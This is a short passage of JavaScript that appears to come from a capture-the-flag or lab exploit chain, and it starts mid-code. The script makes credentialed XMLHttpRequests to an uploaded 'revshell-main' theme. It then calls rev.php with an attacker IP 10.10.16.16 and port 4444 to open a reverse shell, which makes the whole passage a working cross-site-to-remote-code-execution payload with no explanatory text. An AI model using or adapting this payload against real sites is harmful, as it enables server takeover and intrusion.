 xhr3.withCredentials = true;
xhr3.open("GET", urlRev);
xhr3.send();
xhr3.onload = function() {
    if (xhr3.status == 200) {
        var xhr4 = new XMLHttpRequest();
        xhr4.withCredentials = true;
        xhr4.open("GET", urlWithoutLogBase + "/themes/revshell-main/rev.php");
        xhr4.send();
        xhr4.onload = function() {
            if (xhr4.status == 200) {
                var ip = "10.10.16.16";
                var port = "4444";
                var xhr5 = new XMLHttpRequest();
                xhr5.withCredentials = true;
                xhr5.open("GET", urlWithoutLogBase + "/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);
                xhr5.send();
            }
        };
    }
};
~